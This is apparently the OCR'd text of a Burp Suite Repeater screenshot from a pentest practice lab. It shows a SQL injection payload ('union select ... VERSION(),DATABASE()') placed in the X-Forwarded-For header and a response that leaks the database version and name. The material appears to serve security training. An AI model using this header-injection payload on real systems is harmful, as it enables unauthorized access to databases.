 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.247.133 ?
Request
Raw Headers Hex
GET /pentest/test/1/ HTTP/1.1
Host: 192.168.247.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
X-Forwarded-For: union select 1,2,VERSION(),DATABASE() #
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Feb 2019 08:12:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 308
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
你改变了浏览器发送的数据, 并输入了union select
1,2,VERSION(),DATABASE()
#今日水果特价,欢迎选购!</br><hr/></br>名称:苹果</br>价格:
1000</br>数量:20</br><hr/></br>名称:梨</br>价格:500.08999634
</br>数量:70</br><hr/></br>名称:2</br>价格:5.5.53</br>数量:pe
ntesterlab</br><hr/>